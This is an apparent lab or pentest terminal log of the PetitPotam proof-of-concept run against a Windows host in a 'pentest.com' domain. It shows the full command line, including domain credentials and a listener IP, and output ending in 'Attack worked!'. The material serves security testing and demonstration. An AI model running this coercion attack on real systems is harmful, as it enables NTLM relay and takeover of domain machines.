 ┌──(root💀kali)-[~/PetitPotam]
└─# python3 PetitPotam.py -d pentest.com -u marcus -p Marcus\@123 172.26.10.134 win2016-web1.pentest.com
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:win2016-web1.pentest.com[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!